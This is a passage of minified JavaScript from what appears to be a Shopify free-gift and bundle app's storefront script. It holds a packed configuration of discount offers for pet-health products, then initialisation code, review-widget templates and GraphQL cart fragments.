q","1F":[1],"y":p}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/8-1o-1-3R-4S-n-4R.o?v=3D"},{"c":3i,"d":"4Q 4P 9-1o-1 x","u":"2Z-2Y-9-1o-1-n","F":[{"c":4O,"m":"34.99","d":"r q","1F":[1],"y":p}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/2Z-2Y-9-1o-1-n-4N.o?v=4M"},{"c":3k,"d":"1Y, 1X & 1W 2N x","u":"16-4Y-1m-n","F":[{"c":4X,"m":"34.99","d":"r q","1F":[2],"y":p}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/16-1b-1c-1m-n-2o.o?v=2n"},{"c":3l,"d":"1Y, 1X & 1W 27","u":"16-1b-1c-1n","F":[{"c":4Z,"m":"31.99","d":"r q","1F":[2],"y":p}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/16-1b-1c-1n-7s.o?v=7r"},{"c":3b,"d":"Y 2X 2W 2V","u":"G","F":[{"c":3Q,"m":"24.99","d":"r q","1F":[3],"y":p}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-2h-2g-2f-2U.o?v=7l"},{"c":3a,"d":"Y 27","u":"G-1n","F":[{"c":3P,"m":"24.99","d":"r q","1F":[3],"y":p}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-1n-5I.o?v=7k"},{"c":1w,"d":"Y 2m","u":"G-T","F":[{"c":25,"m":"9.99","d":"1 2T 2x","1F":[3],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t"}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t"}]},{"P":"2H","Z":{"7j":[{"c":1,"d":"8T & 7q et 8r 52","2k":"8S 2t 28 a es 3R-er","2d":0},{"c":2,"d":"7q 2M eq 4E 2M 7t - 2M 51","2k":"90% 4E 2t ep eo & 80% 4E 8Y 13 en 1o 8Y em!","2d":0},{"c":3,"d":"7i 3O 2t Y 7h","2k":"7g 7f 7e 2M #1 7d 2l 7c 7b","2d":0}]}}],"2G":{"2F":{"2E":W,"2c":W,"23":W}},"P":"5B","4G":{"7a":"el","78":p,"77":M}},{"c":ek,"d":"8X 2M 8W 8V 5E 1Z - ej ei","2k":"7p 5u 7o 38","2L":"4L-eh","1z":"","4K":"3B 5w 2l 2t 5v 1Z 3K 7n 3O 2D 15%","2K":"2J-5o-7m:24:20.2j","2I":p,"1d":[{"c":1,"1z":"7.5% 3h","1d":{"P":"X","Z":7.5},"2e":2},{"c":2,"1z":"10% 3h","1d":{"P":"X","Z":10},"2e":3},{"c":3,"1z":"15% 3h","1d":{"P":"X","Z":15},"2e":4}],"w":[{"P":"1E","Z":[{"c":3F,"d":"1u-1k & 1G x","u":"O-J-n","F":[{"c":8U,"m":"34.99","d":"r q","1F":[1],"y":p}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=eg"},{"c":3l,"d":"1Y, 1X & 1W 27","u":"16-1b-1c-1n","F":[{"c":4Z,"m":"31.99","d":"r q","1F":[1],"y":p}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/16-1b-1c-1n-7s.o?v=7r"},{"c":3k,"d":"1Y, 1X & 1W 2N x","u":"16-4Y-1m-n","F":[{"c":4X,"m":"34.99","d":"r q","1F":[1],"y":p}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/16-1b-1c-1m-n-2o.o?v=2n"},{"c":3b,"d":"Y 2X 2W 2V","u":"G","F":[{"c":3Q,"m":"24.99","d":"r q","1F":[3],"y":p}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-2h-2g-2f-2U.o?v=7l"},{"c":3a,"d":"Y 27","u":"G-1n","F":[{"c":3P,"m":"24.99","d":"r q","1F":[3],"y":p}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-1n-5I.o?v=7k"},{"c":1w,"d":"Y 2m","u":"G-T","F":[{"c":25,"m":"9.99","d":"1 2T 2x","1F":[3],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t"}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t"},{"c":3E,"d":"1T & 1S x","u":"V-U-n","F":[{"c":5J,"m":"34.99","d":"r q","1F":[4],"y":p}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/V-U-n-2y.o?v=3D"},{"c":3j,"d":"8-1o-1 4W-4V x","u":"4U-n","F":[{"c":4T,"m":"34.99","d":"r q","1F":[4],"y":p}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/8-1o-1-3R-4S-n-4R.o?v=3D"},{"c":3i,"d":"4Q 4P 9-1o-1 x","u":"2Z-2Y-9-1o-1-n","F":[{"c":4O,"m":"34.99","d":"r q","1F":[4],"y":p}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/2Z-2Y-9-1o-1-n-4N.o?v=4M"}]},{"P":"2H","Z":{"7j":[{"c":1,"d":"8T & 7q","2k":"8S 2t 28 2M ef ee ed","2d":0},{"c":3,"d":"7i 3O 2t Y 7h","2k":"7g 7f 7e 2M #1 7d 2l 7c 7b","2d":0},{"c":4,"d":"8N ec","2k":p,"2d":0}]}}],"2G":{"2F":{"2E":W,"2c":W,"23":W}},"P":"5B","4G":{"7a":"8M","78":p,"77":M}},{"c":eb,"d":"Y ea e9","2k":"7p 5u 7o 38","2L":"4L-e8","1z":"","4K":"3B 5w 2l 2t 5v 1Z 3K 7n 3O 2D 15%","2K":"2J-5o-7m:24:20.2j","2I":p,"1d":[{"c":1,"1z":"7.5% 3h","1d":{"P":"X","Z":7.5},"2e":2},{"c":2,"1z":"10% 3h","1d":{"P":"X","Z":10},"2e":3}],"w":[{"P":"1E","Z":[{"c":3b,"d":"Y 2X 2W 2V","u":"G","F":[{"c":3Q,"m":"24.99","d":"r q","1F":[1],"y":p}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-2h-2g-2f-2U.o?v=7l"},{"c":3a,"d":"Y 27","u":"G-1n","F":[{"c":3P,"m":"24.99","d":"r q","1F":[1,3],"y":p}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-1n-5I.o?v=7k"},{"c":1w,"d":"Y 2m","u":"G-T","F":[{"c":8R,"m":"19.99","d":"4 8Q 2x (8P 50%)","1F":[3],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-8O.o?v=1t"},{"c":25,"m":"9.99","d":"1 2T 2x","1F":[3],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t"}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t"}]},{"P":"2H","Z":{"7j":[{"c":1,"d":"8N e7","2k":"e6 2t e5 G 2c","2d":0},{"c":3,"d":"7i 3O 2t Y 7h","2k":"7g 7f 7e 2M #1 7d 2l 7c 7b","2d":0}]}}],"2G":{"2F":{"2E":W,"2c":W,"23":W}},"P":"5B","4G":{"7a":"8M","78":p,"77":M}},{"c":e4,"d":"1A 8L 38","2k":"1A 8L 38","2L":"4L-e3","1z":"","4K":p,"2K":"2J-5G-8K:76:31.2j","2I":p,"1d":[{"c":1,"1z":"4J 2M 1A 38 e2 5F 30% 1d","1d":{"P":"X","Z":30},"2e":2,"3g":{"P":"X","1z":"8J 3f 23","Z":K}}],"w":[{"P":"1E","Z":[{"c":8H,"d":"e1 8E","u":"8G-5D","F":[{"c":8F,"m":"24.99","d":"r q","y":p,"3L":[1]}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/e0-dZ-dY-dX-dW.1s?v=dV"},{"c":3C,"d":"1A x","u":"1a-n","F":[{"c":5H,"m":"34.99","d":"r q","y":p,"3L":[2]}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/1a-n-2w.o?v=2v"}]},{"P":"2H","Z":{"8C":"8B","8A":[{"c":1,"2d":1},{"c":2,"2d":1}]}}],"2G":{"5C":{"8z":M},"2F":{"2E":W,"2c":W,"23":W}},"P":"6X","4G":p},{"c":dU,"d":"1A 1B","2k":"1A 1B","2L":"4L-dT","1z":"","4K":p,"2K":"2J-5G-8K:76:31.2j","2I":p,"1d":[{"c":1,"1z":"4J 2 1A 5F 10% 75","1d":{"P":"X","Z":10},"2e":2,"3g":{"P":"X","1z":"8J 3f 23","Z":K}},{"c":2,"1z":"4J 3 1A 5F 15% 75","1d":{"P":"X","Z":15},"2e":3,"3g":{"P":"X","1z":"8I 3f 23 1d","Z":K}},{"c":3,"1z":"4J 4 1A 5F 20% 75","1d":{"P":"X","Z":20},"2e":4,"3g":{"P":"X","1z":"8I 3f 23 1d","Z":K}}],"w":[{"P":"1E","Z":[{"c":dS,"d":"1A x 8h 3K dR","u":"1a-n-dQ-3K-dP","F":[{"c":dO,"m":"34.99","d":"r q","y":p,"3L":[2]}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/1a-n-2w.o?v=2v"},{"c":4I,"d":"1A 3N 4H","u":"1a-2S-2R","F":[{"c":73,"m":"34.99","d":"r q","y":p,"3L":[5]}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/1a-2S-2R-72.o?v=2Q"},{"c":8H,"d":"dN 3M","u":"8G-5D","F":[{"c":8F,"m":"26.99","d":"r q","y":p,"3L":[6]}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/dM-2u-dL.1s?v=dK"},{"c":dJ,"d":"dI dH 8E","u":"5E-8D-5D","F":[{"c":dG,"m":"9.99","d":"r q","y":p,"3L":[7]}],"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/5E-8D-5D-dF.1s?v=dE"}]},{"P":"2H","Z":{"8C":"8B","8A":[{"c":2,"2d":1},{"c":5,"2d":0},{"c":6,"2d":0},{"c":7,"2d":0}]}}],"2G":{"5C":{"8z":M},"2F":{"2E":M,"2c":W,"23":W}},"P":"6X","4G":p}],"7S":{"dD":{"dC":M,"dB":M},"dA":"dz","dy":W,"dx":"dw","dv":p,"du":M,"dt":"ds","dr":p,"dq":p,"dp":"do","dn":"8q","dm":M,"dl":M,"dk":p,"dj":M,"di":M,"dh":{"P":["8y","8x"],"dg":[],"H":W,"df":"3K","3J":M,"Z":{"8y":10,"8x":1}},"de":p,"dd":p,"dc":M,"db":W,"da":M,"d9":"d8","d7":"37","d6":p},"d5":{"1Z":{"4D":{"5r":"6V","8e":"#1y","8g":"#1y","6Q":"#2s","8d":"#8w","5q":"#8w","8f":"#4C","6R":"#1y","6U":"#6T","6S":"#2s"},"5A":{"6W":"3z 1Z 2D 4F","5z":W,"5y":"5x 1Z m","8k":"3B S","8j":W,"8i":W}},"8v":{"d4":{"8v":{"6Z":"50","H":M},"d3":{"6Z":"K","d":"71 d2","H":M}},"d1":"6P\\/fg-6O\\/fg-3y-8u.1s","d0":{"6Z":"50","H":M},"cZ":"fg-3y-8u.1s"},"cY":{"4D":{"cX":"#2s","84":"#cW","5q":"#8t","cV":"#cU","83":"#cT","cS":"#8t"},"8c":{"8b":M,"cR":"&cQ=8s&cP=8s","cO":M},"8r":{"cN":p,"cM":"3B F","cL":W,"cK":"3B 2t cJ 8q!","cI":W,"cH":W,"cG":"3z 2D 4F","cF":4,"cE":"cD"},"8o":{"8n":["O"],"8m":{"cC":p,"cB":p}},"cA":{"cz":"cy\'t cx 6M 3J cw","cv":10,"cu":M}},"ct":{"cs":{"cr":M,"cq":"70","cp":"co cn","cm":"cl","ck":"cj ci ch 8p cg","cf":"ce 3J","cd":"3y"},"cc":{"cb":"#ca","c9":"#c8","c7":"#c6","c5":"#c4","c3":"#2s","c2":"#c1","c0":"#2s"},"8o":{"8n":["O"],"8m":[]},"bZ":"6P\\/6Y-6O\\/6Y-3y-1.1s","bY":"6Y-3y-1.1s"},"bX":{"4D":{"bW":"#bV","bU":"#1y","bT":"#1y","bS":"#1y","5r":"6V","bR":"#1y","bQ":"#1y","bP":"#1y","bO":"#2s","bN":"#4C","6Q":"#2s","bM":"#1y","6R":"#1y","6U":"#6T","6S":"#2s"},"5A":{"6W":"3z 8l 2D 4F","5z":W,"5y":"5x m","8k":"3B S"}},"3A":{"bL":"#bK","bJ":"#bI","bH":M},"6X":{"5A":{"5z":W,"8j":W,"8i":W,"5y":"5x 1Z m","6W":"3z 1Z 2D 4F","bG":"8h 85 {{bF}}","bE":"bD","bC":"5t 6N {{6L}} 2c(s)","bB":"5t 6N {{6L}} bA(s)","8a":"89 4E 88!","87":"1z"},"4D":{"5r":"6V","6U":"#6T","6S":"#2s","8g":"#1y","8f":"#4C","8e":"#1y","5q":"#bz","8d":"#1y","6R":"#1y","6Q":"#2s","81":"#7Z","7Y":"#7X","7W":"#7V","7U":"#7T"},"8c":{"8b":M}},"5B":{"5A":{"by":"6P\\/5s-6O\\/5s-3y-1.1s","bx":"3z 1Z 2D 4F","bw":"bv {{bu}}","bt":"3z 2D 1Z","bs":"br 86","5z":W,"5y":"5x 1Z m","bq":"5t 5w 6N 6M bp 2D bo 2t 5v 1Z","bn":"5u 1Z","8a":"89 4E 88","87":"bm","bl":"5t S","bk":"3z 2c 2D 6M 5s","bj":"bi 86","bh":"{{6L}} 85(s) bg","bf":"5s-3y-1.1s"},"4D":{"5r":"be","bd":"#82","bc":"#1y","bb":"#5p","ba":"#1y","b9":"#1y","b8":"#1y","b7":"#4C","84":"#1y","b6":"#4C","5q":"#b5","83":"#1y","b4":"#5p","b3":"#2s","b2":"#82","b1":"#5p","b0":"#1y","aZ":"#aY","aX":"#5p","aW":"#2s","81":"#7Z","7Y":"#7X","7W":"#7V","7U":"#7T"}}},"aV":{"aU":{"aT":M},"aS":{"7S":[]}},"aR":{"aQ":"aP","aO":"6K-6J-aN:32:7R+5o:2r"}};',62,1039,'||||||||||||id|title|files|1985|3902|0499|com|shopify|cdn|https|price|treats|jpg|null|Title|Default|||handle||products|Treats|thumbnail|image|||NutriPaw|product_tag|vendor|variants|dental|status|product_type|itch|100|product_shopify_id|false|ACTIVE|all|type|original_product_shopify_id|kit|variant|sticks|joint|hip|true|percentage|Dental|value||||immunity|||pre||||calming|pro|postbiotic|discount|sca_clone_freegift|clone_product_handle|original_product_handle|off|udf81|ud83c|Itch|bogo|digestive|powder|in|13050|shop_id|offer_id|png|1714072349|All|869698|8435092553983|duplicate|303030|label|Calming|Kit|plus|BOGO|variants_ids|step_ids|Immunity|gift_product|gift_item_id|pivot|discount_type|discount_value|original_compare_at_price|original_price|variant_title|variant_shopify_id|original_variant_shopify_id|gift_product_id|Joint|Hip|933888|1740073835|Postbiotic|Pro|Pre|bundle||||shipping||44944178020607||Powder|dog||allergy|8834127069439|product|min_quantity|quantity|additive|water|formula|skin|000000Z|sub_title|for|Sticks|1697063912|943123|rinse|no|00|FFFFFF|your|feeder|1651615308|478525|Supply|265695|number_of_gift_can_receive|107233|98006|232873|to|order|combinations|shopify_discount_settings|config|end_time|2025|start_time|code|the|Digestive|bowl|slow|1756811956|topper|food|Week|917536|Additive|Water|Formula|edition|special||||1752310509|||1752138114|default|Bundle||8306216927487|7907280912639|coat|shampoo|Skin|FREE|shipping_discount|OFF|8893425680639|6817369063585|7620375347455|8946479137023|Dog|raw|dry|freeze|8399972860159|9163426169087|1784112|Plus|9161345532159|9161344516351|9161341075711|9159999160575|icon|Add|promotion_message|Select|5750395568289|1651615307|5750552559777|5750551281825|Coat|flea|1740073870|offer|and|mix_item_ids|Feeder|Food|up|44553109471487|43652698374399|multi|9093695406335|gift_items|other|is_multiply|include|product_narrow|unit|max_amount||min_amount||offer_conditions|||||gift_products||metafields|deleted_at|has_cloned_product|stop_lower_priority|priority|sub_conditions|gift_should_the_same|original_products_to_clone|cal_gift_for_other_rules|customer_will_receive|auto_add_all_gifts|gift_card|gift_settings|condition_relationship|today_offer_title|offer_link|offer_description|offer_name|1709658841|327960|foam|copy|46001419911423|chew|tick|8373694660863|8313800229119|7788686868735|616161|color|of|cart|extra_info|Topper|9186775433471|Buy|description|BOGOS|1727997617|859121|46199731716351|Edition|Special|479398|action|40236191154337|multiaction|Action|Multi|42690009334015|probiotic|46380041699583||gut|wellness||9284816797951||1748146685|606650|||Slow|filter_option|Raw|9206203154687|Rinse|No|9163426726143|9161346449663|9161345335551|9161343336703|9160017445119|calm|cats|ARCHIVED|01|00874B|original_price_color|theme_color|step|Choose|Your|own|items|Total|total_price_text|show_description|content|bundle_page|custom_code|mat|pet|Get|08|36558534836385|892909|36559422259361|Bowl|302093|744370|144264|4kg|2kg|1kg|500g|Dry|Freeze|beef|number_of_products|discount_method|Foam|243927|600236|119523|||44851404374271||217095||536498|47080482308351||216302|534550|47072430915839|216300|534548|47072426655999|216299|534547|47072419709183|215838|533717|47068583854335|87156|teeth|Flea|1714574304|101588|8169753510143|Supplies|71765|9309795352831|9293843202303|9220698603775|9186697478399|9176534188287|short|9148966764799|9148954706175|9146222936319|9146166739199|9146160087295|vegan|8464558719231|GIFT|43490|09|2024|number|this|from|icons|images|button_text_color|button_background_color|item_card_background_color|F3F3F3|widget_background_color|neutral|button_text|mix_match|widget|size||Free|8806686|47188884881663||Off|05|show_button_product_page|banner_image_path||layout|visits|vet|reason|against|back|Fight|care|Level|steps|1704803471|1710735780|23T07|save|Own|Build|Protect|1734129191|127918|body|46833476075775|currencies|chicken|44768433701119|Tick|1706841415|859118|44573726441727|defense|Defence|defence|43305275261183|skincoat|1663901825|980946|omega|nails|GB|value_customer_locations|type_customer_locations|customer_locations|EU|5630106|06|settings|29845A|success_label_text_color|CDFEE1|success_label_background_color|4F4700|default_label_text_color|FFF8DB||default_label_background_color|E7F7EE|discounted_price_color|product_title_color|item|more|tier_style|stock|Out|out_stock_text|hidden_brand_mark|others|bundle_price_color|item_name_color|description_text_color|title_text_color|Mix|show_discount_on_button|show_discount_each_item|select_variant_text|bundles|custom|pages|pages_display|offers|gift|general|480|121212|red|gift_icon|005BD3|min_cart_value|max_gifts|enabled|mix_items|diff_set|mix_type|lick|Mat|46933238055167|snuffle|9123830038783|Include|Includes|15T16|Forager|one_page|Daily|621587|Save|Weeks|44944178053375|Give|Boost|36559416262817|healthy|ultimate|Create|their|47609535430911||215|107||Offer||||||Chicken|1761918746|2641362|9274498351359|Beef|1761918745|6709275|9274079871231|47246394294527|money|47080483029247|47072432292095|47072430719231|47072423837951|47068705718527|Teeth|Gut|8993466843391|8414336844031|chews|Chews|8370237899007|Cats|8368746594559|8362777903359|8206498431231|Shampoo|8206135165183|fur|fab|silky|8171174363391|nutripaws|8171170234623|bones|8170820763903|tums|gums|8170772300031|Wellness|8170758209791|8170754638079|mind|8169828221183|scratch|stress|8169760456959|44199795949823|1696484012|587045|itchy|8163571990783|clearear|8134009749759|cleaner|ear|8133865275647|balm|7670348120319|exclude|47924235927807|btf|47644555870463||kandy|47333639553279|perceived|47188650197247|6803586|47135777227007|social|1760435008|1370572|47021305921791|47021271253247|47010167947519|47009492435199|47009471594751|unused|1416587|2095451|45039673311487|Vegan|1713497088|492281|46995988152575|is_only|subscription_products|total_quantity|variants_qty|04T10|9347097264383|9305197871359|170|9229880525055|9229292208383|9207243407615|9182428266751|9180989784319|9166433583359|9160304460031|16T07|created_at|1d538bbae38b51b2498bc89fb4b6e3bc|access_token|storefront|judgeme|install|transcy|integration|cart_button_text_color|cart_button_color|2332D5|required_text_color|side_bar_description_color|side_bar_title_color|side_bar_background_color|atc_button_text_color|atc_button_color|808080|variant_title_color|step_description_color|step_title_color|page_sub_heading_color|page_heading_color|step_highlight_color|step_text_color|default_step_background_color|green|shopify_step_icon_path|required|required_product_text|Load|load_more_text|blank_step_text|choose_variant_text|progress|summary_title_text|make|page|summary_description_text|See|read_more_text|atc_button_text|index|Step|step_text|cart_button_text|step_icon_path|B5B5B5|collection|select_collection_text|select_product_text|Variant|select_variant_title|itemIndex|mix_item_header|show_on_cart_page|F72119|background_color|ffffff|text_color|bundle_description|tier_description|label_text_color|tag_text_color|bundle_title|bundle_price|label_color|tier_title|tier_price|F1F1F1|tag_color|quantity_break|shopify_widget_icon_path|widget_icon_path|header_background_color|b9b9c3|widget_subtitle_color|body_background_color|69CE82|offer_success_color|ebe9f1|offer_default_color|5E5873|widget_title_color|82868b|offer_title_color|widget_color|widget_icon_style|Today|icon_widget_title|today|exclusive|these|Claim|widget_subtitle|bottom_right|widget_position|OFFER|TODAY|widget_title|widget_size|show_widget|widget_info|today_offer|enable|time|again|show|Don|text|disable_slider_checkbox|custom_option|custom_text|by_variants|show_gift_for_customer|number_product_slider|add_to_cart_btn_title|show_variant_title|show_product_title|free|gift_popup_title|show_pagination|select_gift_btn|running_text|disable_use_old_version|height|width|gift_img_size|gift_slider_title_color|ea5455|7367f0|add_to_cart_btn_color|000000|add_to_cart_color|gift_slider|shopify_gift_icon_path|collection_page|gift_icon_path|Gift|gift_thumbnail|product_page|appearance|publications|mode_override_checkout|number_integer|type_seo|not_show_gift_if_already_on_cart|delete_gift_after_turn_off_offer|compare_gift_price_with_product|other_original_product_detail|fraud_protection_cancel_order|condition|values|cart_and_checkout_validation|include_compare_at_price|manual_input_inventory|admin_api_access_token|select_one_gift_price|using_draft_order|gift_title_format|current_price|cal_gift_discount|notify_via_email|fraud_protection|blank|barcode_format|sync_quantity|sale_channels|cloned|offer_process|auto_add_gift|same_as_original_products|gift_format|automatic_discount|discount_code|draft_order|1745831198|845510|46705823416575|Lick|Pet|9055109316863|1757330503|1781152|forage|Forage|47224681955583|match|mix|Match|9198793916671|MM9qK34|11571|1755256369|74bfedf318cb|bf1f|43ac|83d3|1_c7d908da|Snuffle|To|MMros44|10523|main|Pick|Essenital|BPpZ017|Month|Health|4078|Essentails|need|they|support|1715673633|BPZaX40|Sellers|Best|3991|step_by_step|GUT|starts|happiness|dogs|powerhouse|vitamin|daily|with|BPAGE57|3877|47561967370495|47561967337727|47561967304959|47561967272191|47559820738815|47559820706047|47559820673279|47559820640511|UNLISTED|152611|29T16|127223|specific_link_resource_selected|home|specific_link_address_type|specific_link_address_resource|SunsetSale|specific_link_address|22T22|18T09|Sale|Summer|114727|24T07|07|same|get|46520634671359|1737503949|487746|44887291003135|summer|spring|1740735428|988165|44757891023103|postbiotics|Hairball|Probiotics|1706675770|382437|hairball|probiotics|44754091999487|Chew|1706592854||728628|44736161743103|1706592851|965539|1740073851|44310877176063|1695738445|561314|44309830369535|1695738440|591480|44203376410879|Fur|Fab|Silky|1691678175|210943|44203364090111|1696484008|667665|44202473881855|Bones|1691595297|346069|44202209181951|Tums|Gums|1696484009|713470|44202165043455|1696484011|266552|44202156687615|1691512376|278319|44199973093631|Body|Mind|1696484013|863464|44199828259071|Scratch|Stress|1691429513|392718|44185092358399|Itchy|1690518046|939470|44124973334783|ClearEar|1696401017|574641|44124823519487|Cleaner|Ear|1687535083|276307|42885661950207|Balm|Nourishing|1663166437|127187|nourishing|paws|snout|91261|02T23|29T01|75618|48091806040319|47897332711679|rewards|47405409075455|47376432431359|47376432300287|47376432169215|47371582013695|47371581948159|47370145464575|47370120003839|47249521606911|47166477730047|pv|47159113122047|pq|47090777456895|47070309744895|new|45744|fgData|window'.split('|'),0,{}))
;/* END_FG_DATA */ 
 "use strict";(()=>{window.fgGiftIcon=typeof fgGiftIcon=="string"&&fgGiftIcon;window.fgWidgetIconsObj=typeof fgWidgetIconsObj<"u"&&fgWidgetIconsObj;window.fgGiftIconsObj=typeof fgGiftIconsObj<"u"&&fgGiftIconsObj;(async function(){if(await window.initBOGOS_HEADLESS?.(),window.BOGOS_CORE??={env:{},helper:{},variables:{}},window.SECOMAPP??={current_template:"none",current_code:void 0,freegiftProxy:"/apps/secomapp_freegifts_get_order?ver=3.0",bogosCollectUrl:void 0,bogosIntegrationUrl:void 0,offer_codes:[],customer:{tags:[],orders:[],last_total:0,freegifts:[],freegifts_v2:[]},activateOnlyOnePromoCode:!1,getQueryString:()=>{},getCookie:()=>{},setCookie:()=>{},deleteCookie:()=>{},fgData:{},shop_locales:[]},window.FGSECOMAPP={...window.FGSECOMAPP,productsInPage:{},productsByID:{},productsDefaultByID:{},arrOfferAdded:[],bogos_discounts_apply:[],cartItems:Object.values(window.Shopify?.cartItems??{}),SHOPIFY_CART:SECOMAPP.SHOPIFY_CART??{item_count:0},offers:[],bundles:[],upsells:[],discounts:[]},window.BOGOS??={block_products:{}},window.Shopify=window.Shopify||{},window.ShopifyAPI=window.ShopifyAPI||{},window.fgData={...window.fgData,...SECOMAPP.fgData,offers:window.fgData?.offers??[],bundles:window.fgData?.bundles??[],upsells:window.fgData?.upsells??[]},window.fgData?.appearance?.gift_icon?.gift_icon_path&&(typeof fgGiftIconsObj<"u"||typeof fgGiftIcon=="string")){let t=window.fgData.appearance.gift_icon.shopify_gift_icon_path;window.fgData.appearance.gift_icon.gift_icon_path=fgGiftIconsObj[t]??(fgGiftIcon||t)}if(window.fgData?.appearance?.today_offer?.shopify_widget_icon_path&&typeof fgWidgetIconsObj<"u"){let t=window.fgData.appearance.today_offer.shopify_widget_icon_path;window.fgData.appearance.today_offer.widget_icon_path=fgWidgetIconsObj[t]??t}FGSECOMAPP.fgSettings=window.fgData?.settings??{},FGSECOMAPP.fgAppearance=window.fgData?.appearance??{},FGSECOMAPP.fgTranslation=window.fgData?.translation??{},FGSECOMAPP.fgIntegration=window.fgData?.integration??{},FGSECOMAPP.fgIntegration={...FGSECOMAPP.fgIntegration,theme:{pubsub:!1}},FGSECOMAPP.storefront={...window.fgData?.storefront},FGSECOMAPP.variables={integration_apps:[],constants:{sca_offers_added:"sca_offers_added",sca_products_info:"sca_products_info",FGSECOMAPP_HIDDEN_GIFT_POPUP:"FGSECOMAPP_HIDDEN_GIFT_POPUP",bogos_judgeme_ratings:"bogos_judgeme_ratings",bogos_trustoo_ratings:"bogos_trustoo_ratings"},scaHandleConfigValue:{...Shopify?.scaHandleConfigValue},isCheckout:!1,isHeadless:window.BOGOS_CORE?.env?.is_headless??!1,RATE_PRICE:window.BOGOS_CORE?.env?.is_headless?1:100,isCartPage:window.location.href.includes("/cart"),textView:{},sca_fg_codes:[],Shopify:{...window.Shopify,sca_fg_price:Shopify?.sca_fg_price??"discounted_price",...SECOMAPP.variables,...window.BOGOS,market:SECOMAPP.market,locale:Shopify?.locale??SECOMAPP.variables.language}},FGSECOMAPP.CUSTOM_EVENTS={START_RENDER_APP:"fg-app:start",END_RENDER_APP:"fg-app:end",BOGOS_FETCH_CART:"bogos:fetch-cart",GIFT_UPDATED:"fg-gifts:updated",SHOW_GIFT_SLIDER:"fg-gifts:show-slider",BOGOS_FG_CART_MESSAGE:"bogos:message",BOGOS_CART_CHANGE:"bogos:cart-change",BOGOS_PRODUCT_CHANGE:"bogos:product-change"},FGSECOMAPP.helper={Glider:window.Glider||function(){console.warn("BOGOS track: Glider not found")},reRenderCartCustom:Shopify?.reRenderCartCustom??void 0};let q={JUDGEME_STAR_RATING_PREVIEW_BADGE:`<div class="bogos-judgeme-integration-review-widget" data-bogos-product-id="{{ bogos_product_id }}">
                <div style='display:none' class='jdgm-prev-badge' data-average-rating="{{ judgeme_average_rating }}"> 
                    {{ judgeme_average_rating_el }}
                </div>
            </div>`,TRUSTOO_STAR_RATING_PREVIEW_BADGE:`<div class="bogos-trustoo-integration-review-widget" data-bogos-product-id="{{ bogos_product_id }}">
                <div style='display:none' class='trustoo-prev-badge' data-average-rating="{{ trustoo_average_rating }}"> 
                    {{ trustoo_average_rating_el }}
                </div>
            </div>`};class I{static MONEY_FRAGMENT=`
        fragment Money_BOGOS on MoneyV2 {
            currencyCode
            amount
        }
        `;static DISCOUNT_ALLOCATION=`
        fragment DiscountAllocation_BOGOS on CartDiscountAllocation {
            discountedAmount {
                ...Money_BOGOS
            }
            ...on CartAutomaticDiscountAllocation {
                title
            }
            ...on CartCustomDiscountAllocation {
                title
            }
            ...on CartCodeDiscountAllocation {
                code
            }
            targetType
        }
        `;static CART_ITEM_FRAGMENT=`
        fragment Product_BOGOS on Product {
            handle
            title
            id
            vendor
            productType
            tags
            collections (first: $numberCollections) {
                nodes {
                    id
                    title
                }
            }
        }

        fragment SellingPlanAllocation_BOGOS on SellingPlanAllocation {
            sellingPlan {
                id
            }
        }

        fragment CartLine_BOGOS on CartLine {
            id
            quantity
            attributes {
                key
                value
            }
            cost {
                totalAmount {
                    ...Money_BOGOS
                }
                amountPerQuantity {
                    ...Money_BOGOS
                }
                compareAtAmountPerQuantity {
                    ...Money_BOGOS
                }
                subtotalAmount {
                    ...Money_BOGOS
                }
            }
            sellingPlanAllocation {
                ...SellingPlanAllocation_BOGOS
            }
            discountAllocations {
                ...DiscountAllocation_BOGOS
            }
            merchandise {
                ... on ProductVariant {
                    id
                    availableForSale
                    compareAtPrice {
                        ...Money_BOGOS
                    }
